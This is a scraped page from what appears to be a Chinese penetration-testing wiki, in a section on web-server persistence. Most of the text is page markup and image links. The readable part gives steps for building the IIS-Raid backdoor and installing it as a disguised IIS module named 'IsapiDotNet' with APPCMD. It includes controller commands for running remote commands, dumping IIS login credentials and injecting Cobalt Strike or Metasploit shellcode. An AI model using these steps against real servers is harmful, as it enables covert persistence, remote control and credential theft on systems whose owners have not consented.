decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"64:[\"$\",\"$19\",\"43351ba100ca4a0aa82cfde9b2c1b7ba\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"可使用菜刀直接连接\",\"marks\":[]}],\"key\":\"4a730ff682a14c45b1e8197ed4c51e9e\"}],\"key\":\"527640b51e3a494fb683f7c3eda3049b\"}],\"key\":\"43351ba100ca4a0aa82cfde9b2c1b7ba\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"67:[\"$\",\"$19\",\"ef0d6787d9e5438595109b0b10362160\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"From:https://github.com/0x09AL/IIS-Raid\",\"marks\":[]}],\"key\":\"739059558c714ad7994d613f3fb01165\"}],\"key\":\"b23706fcaf734d93a8b3cd2da1b24117\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"在vs2019下编译\",\"marks\":[]}],\"key\":\"5cdb47705a2e49bdab405889ff3f06b9\"}],\"key\":\"47d63573094a4f979e1a3173595508a9\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"在Functions.h中修改连接密码，passfile是dump下来的密码保存的位置，com_header是后门和服务器通信的请求头。\",\"marks\":[]}],\"key\":\"d014b4ba15ad4023867462b45c57e69c\"}],\"key\":\"d65404b5bccc46de8b6dabe93ac78c8c\"}],\"key\":\"ef0d6787d9e5438595109b0b10362160\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"69:[\"$\",\"$19\",\"d98532651fd34988a3cdef71b10c02cd\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"打开项目修改完你的密码，直接ctrl+B生成解决方案即可(这里生成的是release版本)\",\"marks\":[]}],\"key\":\"9e739353ed6a431faa57ff715c1f4854\"}],\"key\":\"375287fb9d1d45dd84f1c5bb6a2a3ee8\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"Dll传到服务器，改个名字，执行添加模块\",\"marks\":[]}],\"key\":\"5192cca6d228463094218b19b8cb4db0\"}],\"key\":\"0bc1f4e4d6dd4deb96890f5c0c164fe8\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\u003eC:\\\\Windows\\\\system32\\\\inetsrv\\\\APPCMD.EXE install module /name:IsapiDotNet /image:\\\"c:\\\\windows\\\\system32\\\\inetsrv\\\\IsapiDotNet.dll\\\" /add:true\",\"marks\":[]}],\"key\":\"12ed6fa5a7dc4559a2f75f2ce6f02313\"}],\"key\":\"864f35f89264455ba5194a7e93ff36aa\"}],\"key\":\"d98532651fd34988a3cdef71b10c02cd\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"$19\",\"923ef62c7f944e449fbf4a72d838bb40\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"在模块中可以看到已经存在了\",\"marks\":[]}],\"key\":\"0ca18ed4b99b492ba023f8ac9d27510b\"}],\"key\":\"c9e18828ce694f79adc4638648ce888f\"}],\"key\":\"923ef62c7f944e449fbf4a72d838bb40\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"$19\",\"c8926fd0732b4ad99fbd82a03e8d946d\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"远程连接\",\"marks\":[]}],\"key\":\"c1516116a916448cac257ba51774cd06\"}],\"key\":\"b7a0477bc0424936ac23fca95f40fdfe\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\u003epython3 iis_controller.py --url http://192.168.0.98 --password thisismykey\",\"marks\":[]}],\"key\":\"bd52f33bc9dd4dd7ac35fa24f7c78e85\"}],\"key\":\"607bdb0579744465b298399a4005b3f1\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"执行命令的方式是\",\"marks\":[]}],\"key\":\"7b5c33b619db4435bb294d1eae4960de\"}],\"key\":\"a64cdd8000584ad5b8290cc863fd85e8\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\u003ecmd +命令\",\"marks\":[]}],\"key\":\"b8b7062ed2044cdbbc596e2727120db9\"}],\"key\":\"2c9045f49c6149869d580b50a8f8c981\"}],\"key\":\"c8926fd0732b4ad99fbd82a03e8d946d\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"6f:[\"$\",\"$19\",\"2e7912147a7d41508edc5b08ef028819\",{\"fallback\":null,\"children\":[\"$\",\"$L93\",null,{\"block\":{\"object\":\"block\",\"type\":\"code\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"Dump命令可以dump下来IIS站点的登录的信息，保存在设置的位置。\",\"marks\":[]}],\"key\":\"243db86aef7c46919cb72f46d83f0c55\"}],\"key\":\"faddb7710a2848c5a74422572d249cae\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"Inject可以执行shellcode\",\"marks\":[]}],\"key\":\"f778569ed5cb4590b2a14bc9f573e846\"}],\"key\":\"6002aa27ef634386b8b7c677e5ddb2be\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"Cs/msf生成raw格式的shellcode\",\"marks\":[]}],\"key\":\"9279a95a9eb64b56975a6ebf9040df4c\"}],\"key\":\"31cec8efd79f470fb80a09bf18e72901\"},{\"object\":\"block\",\"type\":\"code-line\",\"isVoid\":false,\"data\":{},\"nodes\":[{\"object\":\"text\",\"leaves\":[{\"object\":\"leaf\",\"text\":\"\u003einject 位置\",\"marks\":[]}],\"key\":\"d3c85aff6c874f15ba6c5898f82f2207\"}],\"key\":\"04b08e07b7db41cbbc4da6f70b2eb4b2\"}],\"key\":\"2e7912147a7d41508edc5b08ef028819\"},\"style\":[\"mx-auto page-width-wide:mx-0 w-full decoration-primary/6\",\"max-w-3xl\",\"print:break-inside-avoid\",\"page-width-wide:max-w-full\",\"page-api-block:ml-0\"],\"inlines\":[],\"inlineExprVariables\":{\"space\":\"$undefined\",\"page\":\"$undefined\"},\"mode\":\"default\"}]}]\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"div\",null,{\"className\":\"flex flex-col md:flex-row mt-6 gap-2 max-w-3xl page-width-wide:max-w-screen-2xl mx-auto text-tint\",\"children\":[[\"$\",\"$L32\",null,{\"href\":\"/quan-xian-wei-chi/web-fu-wu-zhong-jian-jian/apache\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"page\",\"page\":\"zCY48qwA5WoGP38xw9rI\"},\"position\":\"content\"}},\"className\":\"group text-sm p-2.5 flex gap-4 flex-1 flex-row-reverse items-center pl-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base\",\"children\":[[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1 text-right\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs\",\"children\":\"上一页\"}],[\"$\",\"span\",null,{\"className\":\"text-tint-strong group-hover:text-primary line-clamp-2\",\"children\":\"Apache\"}]]}],[\"$\",\"$L3c\",null,{\"icon\":\"chevron-left\",\"className\":\"hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block\"}]]}],[\"$\",\"$L32\",null,{\"href\":\"/shang-jin-ji-qiao\",\"insights\":{\"type\":\"link_click\",\"link\":{\"target\":{\"kind\":\"page\",\"page\":\"rQBxH2LtDlqAIWzNuOcW\"},\"position\":\"content\"}},\"className\":\"group text-sm p-2.5 flex gap-4 flex-1 flex-row items-center pr-4 border border-tint-subtle rounded-sm circular-corners:rounded-2xl straight-corners:rounded-none hover:border-primary text-pretty md:p-4 md:text-base\",\"children\":[[\"$\",\"span\",null,{\"className\":\"flex flex-col flex-1\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs\",\"children\":\"下一页\"}],[\"$\",\"span\",null,{\"className\":\"text-tint-strong group-hover:text-primary line-clamp-2\",\"children\":\"赏金技巧\"}]]}],[\"$\",\"$L3c\",null,{\"icon\":\"chevron-right\",\"className\":\"hidden size-4 text-tint-subtle contrast-more:text-tint-strong group-hover:text-primary md:block\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"div\",\"31820f30c59f4d46a97933cacb01b839\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$L94\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"f512009e70af40248cd5ed8ddf87ee90\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n76:[\"$\",\"div\",\"3ab4b8fde89f49c0aa6b8a116c29b26b\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$L95\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"6a6a2c6f987845179c2b3d694d02e138\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n77:[\"$\",\"div\",\"03a804454ab641b0bcb3e95638080e6e\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$L96\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"c6050180a9a946d6bc75f8ec83bb12f4\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n78:[\"$\",\"div\",\"9184a108a8b6448187a5f4e86d07d797\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$L97\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"6c29b1436763475b82e19d992699eb48\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n79:["])</script><script>self.__next_f.push([1,"\"$\",\"div\",\"b4e5c8fe82f04c7ab2ffdbd21c284aa1\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$L98\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"dd21fce4d2d143eeb35f56144a2163f8\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n7a:[\"$\",\"div\",\"b25f9401bb83442882ded96291ba9a53\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$L99\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"6337faf1c3a8441ea60a2078dc174a79\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n7b:[\"$\",\"div\",\"ed7012bce4754cfe816ff254cee352d1\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$L9a\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"71547d756b8c4756b251f65c94de4213\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n7c:[\"$\",\"div\",\"f42214eff66c4f63bed2881bcf4be5c5\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$L9b\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"8e5fe953f33d4adcb36888c5a2905ecb\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n7d:[\"$\","])</script><script>self.__next_f.push([1,"\"div\",\"51f6ddcbf0aa41519ddc8aab77ef6a92\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$L9c\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"0eb4a084ba2c4828be8a5ad52c7bf5a7\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n7e:[\"$\",\"div\",\"87f7c9237b674a5e9c047c5f22634002\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$L9d\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"6b9c02a5b74b4578ac6ccf43452c3b2b\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n7f:[\"$\",\"div\",\"4c5625429cc846d089aba65093180c1a\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$L9e\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"27a4ecd27b214428b1e613c34c79f916\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n80:[\"$\",\"div\",\"0d59d8e4ef6f4de9b8341fa712aa43ac\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$L9f\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"a9e8b4d3749a4bff94931b7ba87c85f7\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n81:[\"$\",\"div"])</script><script>self.__next_f.push([1,"\",\"211c5b8978c3457a8409bc416d8f9c3f\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$La0\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"aa8c08e284c64494b39a437423680222\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n82:[\"$\",\"div\",\"75ef7214559f4621b95d1a2d6189f60f\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$La1\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"362854e631b049148b102ec019a50b26\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n83:[\"$\",\"div\",\"dcf474cea3954ddd8eb940de1398a870\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$La2\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"6b802e224c3f4dbe8934c12a02b688b2\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n84:[\"$\",\"div\",\"23cb397f2ab64a0b9fa90be98f37f029\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$La3\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"315a28475cb349f7ba67037722cc5a1b\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n85:[\"$\",\"div\",\"7"])</script><script>self.__next_f.push([1,"bef578dc6834021a91fd29d432e7091\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$La4\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"c60ec66b5bd748d9ac690c7a0f518db7\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n86:[\"$\",\"div\",\"7ba7baf358e44840b602d85a094b8284\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$La5\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"fec7c36dceb94c23b4db28c10db778e2\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n87:[\"$\",\"div\",\"4e866be4c2e94b7694450779f0d6e86e\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$La6\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"0260c5c40acd4f01b5f27af5fc97a13e\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n88:[\"$\",\"div\",\"5cdb6e0b586d4f1cbcee07ddd9e6fb6a\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$La7\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"a3297a02c2534f419ffd230120d8af7e\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n89:[\"$\",\"div\",\"bd466"])</script><script>self.__next_f.push([1,"e9b90e04980b2570b2803ad7ab6\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$La8\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"7f6082f981f94d11b698d79a2d73dee0\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n8a:[\"$\",\"div\",\"915f56514bb245b5b0a9a45773dc72f6\",{\"className\":\"relative overflow-hidden\",\"children\":[\"$\",\"picture\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"relative overflow-hidden after:block after:absolute after:-inset-0 after:pointer-events-none w-fit mx-auto\",\"children\":[\"$La9\",null]}],[\"$\",\"figcaption\",null,{\"className\":\"text-xs text-center text-tint mt-2\",\"children\":[[\"$\",\"$1\",\"a7fe4f6a42fa4ef6a0f441047265c38f\",{\"children\":[[\"$\",\"$1\",\"0\",{\"children\":\"image\"}]]}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"aa:I[56240,[\"6268\",\"static/chunks/f5718501-3323166cff243a9d.js\",\"2122\",\"static/chunks/9071f66d-390fafe3303b2acb.js\",\"6500\",\"static/chunks/6500-df22b4917e9f7eea.js\",\"2821\",\"static/chunks/2821-18260ac545927e21.js\",\"823\",\"static/chunks/823-9307a62b2bd0c57d.js\",\"9370\",\"static/chunks/9370-601d4d909f989233.js\",\"7978\",\"static/chunks/7978-e33da7aaddc42055.js\",\"7458\",\"static/chunks/7458-5f53c81e444b7b43.js\",\"8617\",\"static/chunks/app/sites/static/%5Bmode%5D/%5BsiteURL%5D/%5BsiteData%5D/(content)/%5BpagePath%5D/page-fa3bd5ba29e9ed15.js\"],\"ZoomImage\"]\nab:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F584.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=2517757d\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F584.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=2517757d\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F584.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=2517757d\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F584.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=2517757d\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F584.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=2517757d\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F584.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=2517757d\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F584.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=2517757d\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F584.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=2517757d\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"94:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"eager\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F584.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=2517757d\u0026sv=2\",\"srcSet\":\"$ab\",\"sizes\":\"(max-width: 640px) 400px, 